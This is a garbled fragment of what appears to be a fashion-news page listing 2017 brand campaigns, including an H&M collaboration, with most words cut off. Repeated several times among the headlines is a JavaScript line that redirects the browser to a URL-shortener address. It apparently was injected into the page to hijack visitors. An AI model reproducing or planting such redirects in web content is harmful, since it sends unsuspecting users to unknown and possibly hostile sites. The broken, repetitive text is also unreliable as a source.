
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
RDEM x H&M Channels Vintage Vibes for
ampaign
December 21, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ior Features a Chic Army in Its Fall 2017
ampaign